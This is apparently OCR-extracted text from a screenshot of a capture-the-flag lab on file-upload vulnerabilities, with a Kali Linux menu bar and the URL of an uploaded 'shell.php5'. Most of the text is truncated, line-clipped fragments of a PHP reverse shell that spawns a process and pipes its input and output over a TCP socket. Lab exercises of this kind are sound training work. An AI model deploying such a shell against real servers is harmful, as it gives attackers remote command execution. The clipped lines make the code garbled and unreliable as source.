 demo.uploadvulns.thm/u
demo.uploadvulns.thm/uploads/shell.php5
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Ex
array("pipe", "r"), // stdin is a pipe that the child will read from 1 => array("pipe", "w"), // stdout is a
$descriptorspec, $pipes); if (!is_resource($process)) { printit("ERROR: Can't spawn shell"); exit(1); }
stream_set_blocking($pipes[0], 0); stream_set_blocking($pipes[1], 0); stream_set_blocking($pipes[2]
connection if (feof($sock)) { printit("ERROR: Shell connection terminated"); break; } // Check for en
some // command output is available on STDOUT or STDERR $read_a = array($sock, $pipes[1], $pi
to process's STDIN if (in_array($sock, $read_a)) { if ($debug) printit("SOCK READ"); $input = fread
send data down tcp connection if (in_array($pipes[1], $read_a)) { if ($debug) printit("STDOUT REA
process's STDERR // send data down tcp connection if (in_array($pipes[2], $read_a)) { if ($debug) p
fclose($sock); fclose($pipes[0]); fclose($pipes[1]); fclose($pipes[2]); proc_close($process); // Like pri
($string) { if (!$daemon) { print "$string\n"; } } ?>